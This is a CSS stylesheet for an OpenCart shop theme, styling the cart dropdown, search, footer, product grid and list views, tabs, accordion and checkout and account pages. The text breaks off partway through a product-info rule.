#top-bar .extra .dropdown-toggle:focus {
  outline: none;
}
#top-bar .extra .dropdown-menu {
  text-align: left;
  position: absolute;
  top: 120%;
  left: 0;
  z-index: 1001;
  min-width: 160px;
  padding: 10px;
  background-color: #fff;
  visibility: hidden;
  opacity: 0;
}
#top-bar .extra .dropdown-menu li {
  line-height: 1;
  margin-bottom: 10px;
}
#top-bar .extra .dropdown-menu.open {
  visibility: visible;
  opacity: 1;
  top: 100%;
}
/*--------------------------------------------
Header
----------------------------------------------*/
/*general*/
#header [class*="col"] {
  vertical-align: middle;
}
/*logo*/
/*mini cart*/
#cart h4 {
  display: none;
}
#cart #cart-total {
  font-size: 16px;
  color: #202020;
}
#cart #cart-total:before {
  content: '\f07a';
  font-size: 19px;
  vertical-align: top;
  display: inline-block;
  margin-right: 10px;
}
#cart .heading {
  position: relative;
  font-size: 12px;
}
#cart .heading #cart-product-total {
  font-size: 14px;
  position: absolute;
  z-index: 1000;
  left: 48%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  color: #ffffff;
  display: block;
  min-width: 20px;
  min-height: 20px;
  line-height: 20px;
  top: -5px;
}
#cart .wrapper {
  position: absolute;
  right: 15px;
  top: 0;
  width: 370px;
  z-index: 9;
  display: block;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -webkit-transform: translate(0, 10px);
  -moz-transform: translate(0, 10px);
  -ms-transform: translate(0, 10px);
  -o-transform: translate(0, 10px);
}
#cart .content {
  background-color: #fff;
  text-align: left;
}
#cart .empty {
  padding: 50px 0;
  text-align: center;
}
#cart .empty:before {
  content: '\e62b';
  color: #DDDDDD;
  font-size: 50px;
  display: block;
  margin-bottom: 20px;
}
#cart.active .heading {
  z-index: 99999;
}
#cart.active .heading a {
  color: #000000;
}
#cart.active .wrapper {
  visibility: visible;
  opacity: 1;
  z-index: 9999;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
}
#header .mini-cart-info .col-sm-6,
#top-bar .mini-cart-info .col-sm-6 {
  text-align: left;
}
#header .mini-cart-info .col-sm-6 .row > div,
#top-bar .mini-cart-info .col-sm-6 .row > div {
  display: inline-block;
  vertical-align: middle;
  padding-top: 10px;
  padding-bottom: 10px;
}
#header .mini-cart-info li,
#top-bar .mini-cart-info li {
  padding-bottom: 30px;
}
#header .mini-cart-info .image,
#top-bar .mini-cart-info .image {
  padding-right: 0;
  margin-bottom: 15px;
}
#header .mini-cart-info .name,
#top-bar .mini-cart-info .name {
  font-size: 18px;
}
#header .mini-cart-info .name a,
#top-bar .mini-cart-info .name a {
  color: #212121;
  line-height: 2.3;
}
#header .mini-cart-info .name div,
#top-bar .mini-cart-info .name div {
  border-top: 1px solid #EEEEEE;
  padding: 5px 0;
}
#header .mini-cart-info .name .total,
#top-bar .mini-cart-info .name .total {
  color: #9B535A;
}
#header .mini-cart-info .remove,
#top-bar .mini-cart-info .remove {
  cursor: pointer;
}
#header .mini-cart-total,
#top-bar .mini-cart-total {
  padding: 15px 0;
  margin-bottom: 20px;
  border-bottom: 1px solid #EEEEEE;
  border-top: 1px solid #EEEEEE;
}
#header .checkout,
#top-bar .checkout,
.cart-total + .buttons {
  text-align: center;
}
#header .checkout a,
#top-bar .checkout a,
.cart-total + .buttons a {
  text-transform: uppercase;
  vertical-align: top;
  display: inline-block;
  line-height: 36px;
}
#header .checkout .view,
#top-bar .checkout .view,
#header .checkout .check,
#top-bar .checkout .check,
.cart-total + .buttons .view,
.cart-total + .buttons .check {
  background-color: #EEEEEE;
  font-size: 16px;
  color: #333;
  padding: 7px 20px;
  letter-spacing: 2px;
}
#header .checkout .view:hover,
#top-bar .checkout .view:hover,
#header .checkout .check:hover,
#top-bar .checkout .check:hover,
.cart-total + .buttons .view:hover,
.cart-total + .buttons .check:hover {
  color: #FFF;
}
/*search*/
#search {
  text-align: center;
}
#search:hover input {
  background: #fff;
  visibility: visible;
}
#search .button-search {
  display: inline-block;
  float: right;
  margin-left: 10px;
}
#search .button-search:before {
  content: "\f002";
  font-size: 18px;
  color: #202020;
  line-height: 36px;
}
#search input {
  padding: 10px 15px;
  vertical-align: top;
  border: 1px solid transparent;
  width: 0;
  height: 36px;
}
#search select {
  padding: 10px;
  display: inline-block;
  margin-bottom: 15px;
  height: 41px;
}
.live-search-container #search-inner {
  display: inline-block;
  vertical-align: top;
  position: relative;
}
.live-search-container .quick-view {
  display: none;
}
.kuler-finder-result {
  visibility: hidden;
  opacity: 0;
}
#header #menu {
  display: none;
}
/*header*/
.skin3 #header .links,
.skin3 #top-bar .links,
.skin4 #header .links,
.skin4 #top-bar .links,
.skin5 #header .links,
.skin5 #top-bar .links,
.skin6 #header .links,
.skin6 #top-bar .links {
  width: auto;
  float: right;
  position: relative;
  padding-left: 0;
  margin-top: 23px;
}
.skin3 #header .links > div,
.skin3 #top-bar .links > div,
.skin4 #header .links > div,
.skin4 #top-bar .links > div,
.skin5 #header .links > div,
.skin5 #top-bar .links > div,
.skin6 #header .links > div,
.skin6 #top-bar .links > div {
  position: absolute;
  top: 130%;
  background-color: #fff;
  padding: 15px;
  width: 200px;
  visibility: hidden;
  opacity: 0;
}
.skin3 #header .links > div a,
.skin3 #top-bar .links > div a,
.skin4 #header .links > div a,
.skin4 #top-bar .links > div a,
.skin5 #header .links > div a,
.skin5 #top-bar .links > div a,
.skin6 #header .links > div a,
.skin6 #top-bar .links > div a {
  display: block;
  margin-bottom: 10px;
  font-weight: 500;
  font-size: 13px;
  text-transform: uppercase;
}
.skin3 #header .links > div #welcome,
.skin3 #top-bar .links > div #welcome,
.skin4 #header .links > div #welcome,
.skin4 #top-bar .links > div #welcome,
.skin5 #header .links > div #welcome,
.skin5 #top-bar .links > div #welcome,
.skin6 #header .links > div #welcome,
.skin6 #top-bar .links > div #welcome {
  font-size: 0;
}
.skin3 #header .links .fa,
.skin3 #top-bar .links .fa,
.skin4 #header .links .fa,
.skin4 #top-bar .links .fa,
.skin5 #header .links .fa,
.skin5 #top-bar .links .fa,
.skin6 #header .links .fa,
.skin6 #top-bar .links .fa {
  font-size: 17px;
}
.skin3 #header .links:hover > div,
.skin3 #top-bar .links:hover > div,
.skin4 #header .links:hover > div,
.skin4 #top-bar .links:hover > div,
.skin5 #header .links:hover > div,
.skin5 #top-bar .links:hover > div,
.skin6 #header .links:hover > div,
.skin6 #top-bar .links:hover > div {
  visibility: visible;
  opacity: 1;
  top: 100%;
  z-index: 9999;
}
.skin5 #top-bar .links > div,
.skin6 #top-bar .links > div {
  text-align: left;
}
.skin5 #top-bar .links > div #welcome,
.skin6 #top-bar .links > div #welcome {
  font-size: 16px;
}
.skin5 #top-bar .links > div #welcome a,
.skin6 #top-bar .links > div #welcome a {
  display: inline-block;
  margin-left: 0;
  margin-bottom: 0;
  font-size: 16px;
}
/*--------------------------------------------
Bottom
----------------------------------------------*/
.bottom {
  padding: 70px 0 70px;
}
.bottom [class*='col'] {
  font-weight: normal;
}
.bottom h3 {
  position: relative;
  overflow-x: hidden;
  font-size: 20px;
  text-align: center;
  text-transform: uppercase;
}
.bottom .box-heading {
  font-size: 20px;
}
.bottom h3,
.bottom .box-heading {
  padding: 0;
  margin-bottom: 30px;
}
.bottom h3 span,
.bottom .box-heading span {
  position: relative;
}
.bottom h3 span:before,
.bottom .box-heading span:before,
.bottom h3 span:after,
.bottom .box-heading span:after {
  content: "";
  position: absolute;
  width: 3px;
  height: 3px;
  background-color: #222;
  top: 45%;
  left: -10px;
  background: #fff;
}
.bottom h3 span:after,
.bottom .box-heading span:after {
  left: auto;
  right: -10px;
}
.bottom li {
  margin-bottom: 10px;
}
.bottom .box-content,
.bottom .box,
.bottom .kuler-advanced-html {
  display: inline;
}
.bottom .footer-extra-info {
  padding-left: 20px;
}
.bottom .footer-extra-info li {
  margin-bottom: 5px;
}
.bottom .footer-extra-info li span {
  position: relative;
}
.bottom .footer-extra-info li span:before {
  content: "";
  position: absolute;
  width: 3px;
  height: 3px;
  background-color: #222;
  top: 45%;
  left: -20px;
  background: #fff;
}
.bottom .payment {
  text-align: left;
  padding-left: 0;
  padding-right: 0;
}
.bottom .payment ul li {
  display: inline-block;
}
/*--------------------------------------------
Contact
----------------------------------------------*/
/*.contact li {
  margin-bottom: 20px;
}*/
.contact li:before {
  font-size: 20px;
  margin-right: 15px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  display: block;
  float:left;
  text-align: center;
  vertical-align: top;
  margin-top: -5px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.contact .skype:before {
  content: '\e626';
  content: url(/catalog/view/theme/bromic/image/map-footer.png);

}
.contact .email:before {
  content: '\e627';
  content: url(/catalog/view/theme/bromic/image/mail-footer.png);
}
.contact .mobile:before {
  content: '\e628';
}
.contact .phone:before {
  content: '\e62d';
  content: url(/catalog/view/theme/bromic/image/phone-footer.png);
}
.contact .fax:before {
  content: '\e62c';
}
/*--------------------------------------------
Social newsletter
----------------------------------------------*/
/*social*/
.social-newsletter {
  padding: 0 0;
}
.social-newsletter .container {
  padding-top: 0;
}
.non-newsletter {
  text-align: left;
}
.social {
  font-size: 0;
  padding-left: 0;
}
.social li {
  display: inline-block;
  margin-bottom: 4px;
}
.social a:before {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  display: inline-block;
  font-size: 16px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  margin: 0;
  -webkit-transition: 0.25s ease-in-out;
  -moz-transition: 0.25s ease-in-out;
  -ms-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
  overflow: visible;
}
.social .facebook:before {
  content: '\e606';
  content: url(/catalog/view/theme/bromic/image/facebook-footer.png);
}
.social .twitter:before {
  content: '\e608';
}
.social .google_plus:before {
  content: '\e600';
}
.social .youtube:before {
  content: '\e613';
}
.social .rss:before {
  content: '\e60b';
}
.social .pinterest:before {
  content: '\e61e';
}
.social .instagram:before {
  content: '\e625';
}
/*newsletter*/
.newsletter input {
  font-size: 16px;
  display: block;
  width: 100%;
  margin: 20px 0;
  padding: 0px 15px;
  border: 1px solid transparent;
  height: 36px;
}
.newsletter button {
  padding: 0 25px;
  text-transform: uppercase;
  font-size: 16px;
  letter-spacing: 1px;
  line-height: 44px;
  height: 44px;
  position: relative;
  overflow: hidden;
  border: 1px solid transparent;
}
.newsletter button:hover {
  color: #fff;
}
.newsletter button:hover:after {
  height: 260%;
  opacity: 1;
}
/*--------------------------------------------
Powered
----------------------------------------------*/
#powered {
  padding: 30px;
  border-top: 1px solid #333;
}
/*--------------------------------------------
Products Grid
----------------------------------------------*/
.product-grid {
  text-align: left;
  margin-left: -15px;
  margin-right: -15px;
  font-size: 0;
}
.product-grid .wrapper{
  text-align: center;
}
.product-grid .thumb {
  margin-bottom: 25px;
}
.product-grid .thumb .hover {
  display: none;
}
.product-grid .no-swap:hover a img {
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
}
.product-grid .name a {
  color: #9c545b;
  font-size: 18px;
  overflow: visible;
}
.product-grid .price,
.product-grid .name {
  margin-bottom: 10px;
  font-size: 18px;
}
.product-grid .price-old {
  text-decoration: line-through;
  padding-left: 10px;
}
.product-grid .price {
  font-weight: 700;
}
.product-grid .price-tax,
.product-grid .price-old {
  font-size: 14px;
}
/*.product-grid .details {
  display: none;
}*/
.product-grid .description {
  display: none;
}
.product-grid .cart {
  display: none;
}
.sale {
  position: absolute;
  top: 265px;
  right: 42%;
  width: 52px;
  height: 52px;
  line-height: 52px;
  border-radius: 50%;
  font-size: 16px;
}
.col-lg-4 .sale {
  top: 66%;
}
.product-list.category-product-list .sale {
  right: auto;
  left: 14%;
  text-align: center;
}
.sidebar .sale,
.product-info .sale,
.kuler-accordion .sale {
  display: none;
}
/*--------------------------------------------
Products List
----------------------------------------------*/
.product-list {
  text-align: center;
}
.product-list > div {
  width: 100%;
  padding-top: 10px;
  padding-bottom: 10px;
  background-color: #ffffff;
  margin-bottom: 30px;
}
.product-list .left {
  position: relative;
  overflow: hidden;
}
.product-list .left .hover {
  position: absolute;
  top: 0;
  left: 15px;
}
.product-list .left .thumb {
  margin-bottom: 20px;
}
.product-list .name a {
  font-size: 24px;
  margin-bottom: 10px;
  font-weight: 500;
  display: block;
}
.product-list .price {
  margin-bottom: 20px;
  display: block;
  font-size: 20px;
  font-weight: 500;
  color: #222;
}
.product-list .price .price-tax {
  font-size: 14px;
}
.product-list .price br {
  display: none;
}
.product-list .price-old {
  color: #878787;
  text-decoration: line-through;
  padding-left: 10px;
}
.product-list .price-fixed,
.product-list .price-new {
  font-size: 18px;
  font-weight: 600;
}
.product-list .description {
  margin-bottom: 20px;
  color: #878787;
}
.product-list .rating {
  margin-bottom: 15px;
}
.product-list .right {
  position: static;
}
.product-list .details {
  margin: 20px 0;
  font-size: 0;
}
.product-list .details div {
  display: inline-block;
}
.product-list .details a {
  font-size: 0;
}
.product-list .details a:before {
  font-size: 15px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  color: #fff;
  display: inline-block;
}
.product-list .details .wishlist a:before {
  content: "\f004";
}
.product-list .details .compare a:before {
  content: "\f080";
}
.product-list .details .quick-view a:before {
  content: "\f002";
}
.product-list .details .cart a {
  font-size: 14px;
  padding: 15px 10px 15px 5px;
  color: #fff;
}
.product-list .details .cart a:before {
  background-color: transparent;
}
.product-list .details .cart a:hover:before {
  background-color: transparent;
}
.product-list .details .cart a:before {
  content: "\f07a";
}
.product-list .hover {
  display: none;
}
/*--------------------------------------------
Pagination
----------------------------------------------*/
.pagination {
  text-align: center;
  margin: 30px 0;
}
.pagination .links a,
.pagination .links b {
  display: inline-block;
  width: 44px;
  height: 44px;
  background-color: #eee;
  color: #202020;
  font-size: 18px;
  line-height: 44px;
}
.pagination .links a:hover,
.pagination .links b {
  color: #fff;
}
/*--------------------------------------------
Breadcrumb
----------------------------------------------*/
.breadcrumb {
  background-color: #f9f9f9;
  padding: 55px 0;
  margin-bottom: 80px;
  text-align: right;
      margin-top: -50px;
}
.breadcrumb .col-md-3,
.breadcrumb .col-md-4 {
  text-align: left;
}
.breadcrumb .col-md-3 h2,
.breadcrumb .col-md-4 h2 {
  text-transform: uppercase;
  letter-spacing: 2px;
  line-height: 1;
}
.breadcrumb li {
  position: relative;
  display: inline-block;
  line-height: 1;
  margin-right: 40px;
}
.breadcrumb li:after {
  content: "";
  position: absolute;
  width: 3px;
  height: 3px;
  background-color: #222;
  top: 45%;
  left: auto;
  right: -20px;
}
.breadcrumb li:last-child:after {
  display: none;
}
.breadcrumb .col-md-12 {
  text-align: left;
}
/*--------------------------------------------
Left/Right Column
----------------------------------------------*/
.sidebar .box-heading {
  text-align: left;
  font-size: 20px;
  padding: 0;
  margin-bottom: 20px;
  overflow: visible;
}
.sidebar .box-product {
  text-align: left;
  margin: 0;
}
.sidebar .box-product .col-xs-12 {
  padding: 0;
}
.sidebar .box-product .hover,
.sidebar .box-product .details {
  display: none;
}
.sidebar .box-product .thumb {
  float: left;
}
.sidebar > div {
  margin-bottom: 50px;
}
.sidebar ul a {
  color: #1F1F1F;
  font-size: 18px;
}
.sidebar .box-product > div {
  width: 100%;
}
.sidebar .box-product img {
  float: left;
  margin-right: 10px;
}
.sidebar .box-product .cart {
  display: none;
}
.sidebar [class*="col"] {
  width: 100%;
  margin-bottom: 20px;
  text-align: left;
}
.sidebar [class*="col"] .thum .hover,
.sidebar [class*="col"] .details,
.sidebar [class*="col"] .cart {
  display: none;
}
.sidebar [class*="col"] .thumb {
  float: right;
  margin: 4px 10px 0 0;
}
.sidebar [class*="col"] .price {
  padding-top: 7px;
}
.sidebar [class*="col"] .name {
  margin-bottom: 13px;
}
.sidebar [class*="col"] .name,
.sidebar [class*="col"] .rating {
  border-bottom: 1px solid #EEEEEE;
  width: 65%;
  padding-bottom: 5px;
}
.sidebar .kuler-tabs {
  padding: 0;
  margin: 0;
}
.sidebar .product-grid > div:hover a img,
.sidebar .box-product > div:hover a img {
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
}
/*--------------------------------------------
Quick View
----------------------------------------------*/
.quickview {
  padding: 30px;
  background-color: #fff;
  min-height: 505px;
}
.quickview .row {
  padding: 0;
}
.quickview .product-info {
  background-color: #fff;
}
.quickview .left {
  background-color: #fff;
}
.quickview .right {
  background-color: #fff;
}
.quickview .left .image {
  margin-bottom: 10px;
}
/*--------------------------------------------
Carousel
----------------------------------------------*/
.carousel {
  padding-bottom: 70px;
}
.jcarousel-skin-opencart:hover .jcarousel-container .jcarousel-prev,
.jcarousel-skin-opencart:hover .jcarousel-container .jcarousel-next {
  opacity: 1;
}
.jcarousel-skin-opencart .jcarousel-container .jcarousel-prev {
  left: auto;
  top: -100px;
  right: 43px;
  opacity: 0;
}
.jcarousel-skin-opencart .jcarousel-container .jcarousel-next {
  right: 10px;
  top: -100px;
  opacity: 0;
}
.jcarousel-skin-opencart .jcarousel-direction-rtl {
  direction: rtl;
}
.jcarousel-skin-opencart .jcarousel-clip {
  overflow: hidden;
  width: 100%;
}
.jcarousel-skin-opencart .jcarousel-item {
  text-align: center;
}
.jcarousel-skin-opencart .jcarousel-item-horizontal {
  margin-left: 0;
  margin-right: 10px;
}
.jcarousel-skin-opencart .jcarousel-direction-rtl .jcarousel-item-horizontal {
  margin-left: 10px;
  margin-right: 0;
}
.jcarousel-skin-opencart .jcarousel-item-placeholder {
  background: #fff;
  color: #000;
}
.jcarousel-skin-opencart .jcarousel-prev,
.jcarousel-skin-opencart .jcarousel-next {
  position: absolute;
  top: 30%;
  cursor: pointer;
  z-index: 20;
}
.jcarousel-skin-opencart .jcarousel-prev {
  left: -100px;
  top: 35%;
  right: auto;
}
.jcarousel-skin-opencart .jcarousel-next {
  right: -100px;
  top: 35%;
}
.jcarousel-skin-opencart .jcarousel-prev:before {
  content: '\f104';
  font-size: 25px;
  color: #fff;
  width: 32px;
  height: 32px;
  display: block;
  line-height: 32px;
  text-align: center;
  right: 33px;
}
.jcarousel-skin-opencart .jcarousel-next:before {
  content: '\f105';
  font-size: 25px;
  color: #ffffff;
  width: 32px;
  height: 32px;
  display: block;
  line-height: 32px;
  text-align: center;
}
/*--------------------------------------------
Kuler Filter
----------------------------------------------*/
.kuler-filter .buttons {
  margin-top: 20px;
}
.kuler-filter .ui-slider-horizontal .ui-slider-handle {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  width: 10px;
  background: #212121;
  border: none;
}
.kuler-filter .ui-slider-horizontal .ui-slider-range {
  background: #212121;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: none;
}
.kuler-filter .ui-slider-horizontal {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  margin: 0 10px;
}
.kuler-filter select {
  width: 100%;
}
/*--------------------------------------------
Kuler Slide
----------------------------------------------*/
.kuler-slides .jcarousel-skin-opencart .jcarousel-container-horizontal {
  padding: 0;
}
.kuler-slides .box-heading {
  line-height: 32px;
}
.kuler-slides .product-grid .col-lg-3 {
  margin-top: 10px;
}
/*--------------------------------------------
Kuler Accordion
----------------------------------------------*/
.kuler-accordion {
  margin-bottom: 50px;
}
.kuler-accordion .item-title {
  color: #1f1f1f;
  cursor: pointer;
  font-size: 16px;
  background-color: #DDDDDD;
}
.kuler-accordion .item-title span {
  display: inline-block;
  line-height: 48px;
  padding-left: 15px;
  padding-right: 15px;
  user-select: none;
  -moz-user-select: none;
  -webkit-user-select: none;
}
.kuler-accordion .item-title.selected {
  color: #fff;
}
.kuler-accordion .box-product {
  background-color: #F9F9F9;
  margin: 0;
}
.kuler-accordion .box-product > div {
  background-color: #F9F9F9;
}
.kuler-accordion .right {
  padding-bottom: 15px;
}
.kuler-accordion .product-list > div {
  margin: 0;
  font-size: 0;
}
.kuler-accordion .item-content {
  background-color: #fff;
}
.kuler-accordion .product-list .name {
  margin-bottom: 10px;
}
.kuler-accordion .product-list .price {
  display: inline-block;
}
.kuler-accordion .product-list .rating {
  margin-bottom: 0;
}
/* HORIZONTAL */
.kuler-accordion .horizontal {
  border: 0;
  margin: 0;
  padding: 0;
  overflow: hidden;
  position: relative;
  box-sizing: content-box;
  background-color: #F9F9F9;
  -webkit-perspective: 1000;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
}
.kuler-accordion .horizontal .item-title,
.kuler-accordion .horizontal .item-content {
  z-index: 1;
  overflow: hidden;
  position: absolute;
}
.kuler-accordion .horizontal .item-title {
  top: 0;
  left: 0;
  z-index: 2;
  text-align: right;
  border-bottom: 1px solid #ffffff;
  transform: translateX(-100%) rotate(-90deg);
  -moz-transform: translateX(-100%) rotate(-90deg);
  -webkit-transform: translateX(-100%) rotate(-90deg);
  transform-origin: right top;
  -moz-transform-origin: right top;
  -webkit-transform-origin: right top;
  -webkit-backface-visibility: hidden;
  /* fixes chrome bug */
}
.kuler-accordion .horizontal .item-content {
  top: -1px;
  margin: 0;
  border-top: none;
  border-left: none;
}
/* IE */
.kuler-accordion .horizontal.box-content.ie .item-title,
.kuler-accordion .horizontal.box-content.ie .item-title span {
  filter: none;
  -ms-filter: none;
  -ms-transform: none;
}
.kuler-accordion .horizontal.box-content.ie7 .item-title {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
}
.kuler-accordion .horizontal.box-content.ie8 .item-title {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
}
.kuler-accordion .horizontal.box-content.ie9 .item-title {
  -ms-transform: translateX(-100%) rotate(-90deg);
  -ms-transform-origin: right top;
}
/* VERTICAL */
.kuler-accordion .vertical .item-content {
  overflow: hidden;
}
/*custom */
.kuler-accordion .box-product > div:hover a img {
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
}
/*--------------------------------------------
Kuler Tabs
----------------------------------------------*/
.ui-tabs .ui-tabs-panel {
  padding: 0;
}
.kuler-tabs {
  background: none;
  border: none;
}
.kuler-tabs .title {
  text-align: center;
  overflow: hidden;
}
.kuler-tabs .title ul {
  display: inline-block !important;
  position: relative;
  overflow: visible !important;
}
.kuler-tabs .ui-tabs-hide {
  display: none;
}
.kuler-tabs .box-heading {
  position: relative;
  text-align: center;
  padding: 70px 0;
  text-transform: uppercase;
  background: none;
  border: none;
}
.kuler-tabs .box-heading li {
  display: inline-block;
  vertical-align: top;
  font-size: 18px;
  float: none;
  border: none;
  background: none;
}
.kuler-tabs .box-heading li a {
  position: relative;
  float: none;
  font-size: 20px;
  font-weight: 600;
  color: #212121;
  padding: 8px 10px;
}
.kuler-tabs .box-heading li a:after {
  content: "";
  position: absolute;
  width: 3px;
  height: 3px;
  background-color: #222;
  top: 45%;
  top: 44%;
  left: auto;
  right: -5px;
}
.kuler-tabs .box-heading li.ui-state-default {
  display: none;
}
.kuler-tabs .box-heading li.ui-state-active {
  display: inline-block;
}
.kuler-tabs .box-heading li.ui-state-active a {
  font-weight: 700;
  color: #212121;
}
.kuler-tabs .box-heading li:first-child a:before {
  content: "";
  position: absolute;
  width: 3px;
  height: 3px;
  background-color: #222;
  top: 45%;
  top: 44%;
  left: -5px;
}
.kuler-tabs .box-heading .btn-tabs-toggle {
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  cursor: pointer;
  background: none;
  position: absolute;
}
.kuler-tabs .box-heading .btn-tabs-toggle:before {
  display: none;
}
.kuler-tabs .collapse .ui-state-default {
  display: none;
}
.kuler-tabs .expand li {
  display: inline-block;
  z-index: 2;
}
.kuler-tabs .expand .ui-state-default {
  display: inline-block;
}
.kuler-tabs .expand .ui-state-active {
  z-index: 0;
}
/*--------------------------------------------
Box category
----------------------------------------------*/
ul.box-category > li {
  padding: 8px 8px 8px 0px;
  font-size: 13px;
}
ul.box-category > li.active > a {
  position: relative;
  padding-left: 10px;
}
ul.box-category > li.active > a:before {
  content: "";
  position: absolute;
  width: 3px;
  height: 3px;
  background-color: #222;
  top: 45%;
  left: 0;
}
ul.box-category > li.active ul {
  display: block;
}
ul.box-category > li.active ul li a {
  position: relative;
  padding-left: 10px;
}
ul.box-category > li.active ul li a:before {
  content: "";
  position: absolute;
  width: 3px;
  height: 3px;
  background-color: #222;
  top: 45%;
  left: 0;
}
ul.box-category > li ul {
  display: none;
}
ul.box-category > li > .toggle {
  display: inline-block;
  width: 15px;
  height: 15px;
  background: url(../image/icon/plus-dark.png) no-repeat center center;
  cursor: pointer;
  float: right;
}
ul.box-category > li.active > .toggle {
  background-image: url(../image/icon/minus-dark.png);
}
ul.box-category > li ul > li {
  padding: 0px 5px 0px 10px;
}
ul.box-category > li ul > li > a {
  text-decoration: none;
  display: block;
  padding: 8px;
}
ul.box-category > li ul > li > a.active {
  background-color: #F9F9F9;
}
/*--------------------------------------------
Contact Page
----------------------------------------------*/
.contact-page {
  padding: 30px 0;
}
/*.contact-page h2 {
  font-size: 24px;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #303030;
  text-align: center;
  margin-bottom: 30px;
}*/
.contact-page h3 {
  font-size: 15px;
  color: #303030;
  margin-bottom: 15px;
}
/*.contact-page .custom {
  margin-bottom: 30px;
  text-align: center;
  font-size: 19px;
}*/
.contact-page input[type="text"],
.contact-page textarea {
  margin: 0 0 20px 0;
  padding: 15px 12px;
  border: 0;
  outline: 0;
  resize: none;
  font-size: 13px;
  line-height: 17px;
  background-color: #eee;
  color: #818181;
  width: 100%;
}
.contact-page b {
  font-weight: 400;
}
/*--------------------------------------------
One page checkout
----------------------------------------------*/
#one-page-checkout .customer-info input[type="text"] {
  width: 100%;
  margin-bottom: 15px;
}
#one-page-checkout #login {
  margin-bottom: 20px;
  color: #EC6467;
}
#address-form-container {
  background-color: #fff;
  padding: 30px;
  max-width: 600px;
  margin: 0 auto;
  position: relative;
}
#address-form-container select,
#address-form-container input {
  width: 100%;
}
/*--------------------------------------------
Nomal page checkout
----------------------------------------------*/
.checkout-heading {
  padding: 15px;
  background-color: #333333;
  color: #ffffff;
  border-bottom: 1px solid #ffffff;
}
.checkout-heading a {
  float: right;
  color: #ffffff;
}
.checkout-content {
  padding: 15px 0;
}
.cart-info .quantity img {
  padding-top: 14px;
}
/*--------------------------------------------
Login Page
----------------------------------------------*/
.login_page .content span {
  min-width: 120px;
  display: inline-block;
}
.login_page .content .col-md-9 {
  margin-bottom: 30px;
}
.login_page .content .col-md-9 input {
  width: 100%;
  border: none;
  background: #F9F9F9;
}
.login_page .content .button {
  margin-bottom: 30px;
  float: right;
}
.login_page .left .button {
  float: left;
}
/*--------------------------------------------
Register Page
----------------------------------------------*/
.register_page .form {
  width: 100%;
}
.register_page .form td {
  padding: 10px 10px 0 0;
}
.register_page .form input[type="text"],
.register_page .form input[type="password"],
.register_page .form select {
  width: 100%;
  border: none !important;
  background: #F9F9F9;
}
.register_page #content .row {
  margin-bottom: 30px;
  padding: 30px 0;
  border-bottom: 1px solid #dddddd;
}
.register_page .buttons {
  margin-bottom: 30px;
}
.register_page input[type="submit"] {
  float: right;
}
/*--------------------------------------------
Category Page
----------------------------------------------*/
.product-filter {
  margin-bottom: 30px;
  background-color: #f9f9f9;
  padding-top: 15px;
}
.product-filter div[class^="col"] {
  margin-bottom: 15px;
}
.product-filter div[class^="col"] b {
  font-weight: 400;
}
.product-filter .display a {
  color: #888888;
}
.product-filter .display span {
  color: #444444;
}
.product-filter .display a,
.product-filter .display span {
  margin-right: 15px;
  cursor: pointer;
}
.product-filter .display a:before,
.product-filter .display span:before {
  margin-right: 5px;
}
.product-filter .display a.list:before,
.product-filter .display span.list:before {
  content: "\f03a";
}
.product-filter .display a.grid:before,
.product-filter .display span.grid:before {
  content: "\f009";
}
.product-filter .product-compare a {
  color: #878787;
}
.product-filter select {
  padding: 0 10px;
}
.category-info {
  margin-bottom: 60px;
}
.category-info p {
  font-weight: 300;
}
.category-list {
  margin-bottom: 30px;
}
.category-list li {
  display: inline-block;
  line-height: 1;
  margin-bottom: 10px;
  margin-right: 20px;
  text-align: center;
}
.category-list li img {
  margin-bottom: 15px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.category-list a {
  display: block;
}
.category-list ul {
  background-color: #fff;
  padding: 15px;
}
/*--------------------------------------------
Product Info
----------------------------------------------*/
table.radio {
  margin-bottom: 30px;
}
table.radio td {
  padding: 5px 10px 0 0;
}
.cart-total {
  padding: 30px 0 0;
  margin: 30px 0 0;
  border-top: 1px solid #eeeeee;
  text-align: right;
}
.cart-total table {
  float: right;
}
.product-info > div {
  background-color: #fff;
  padding: 10px;
  margin-bottom: 30px;
  font-size: 0;
}
.product-info .review {
  line-height: 1;
  margin-bottom: 10px;
}
.product-info .left,
.product-info .right {
  margin-bottom: 30px;
  position: static;
}
.product-info .left {
  vertical-align: top;
}
.product-info .left .image {
  position: relative;
  margin-bottom: 10px;
}
.product-info .left .image-additional img {
  margin-bottom: 15px;
}
.product-info h1 {
  font-size: 30px;
  margin-bottom: 10px;
  font-weight: 600;
  color: #1F1F1F;
}
.product-info .price {
  margin-bottom: 10px;
  font-size: 18px;
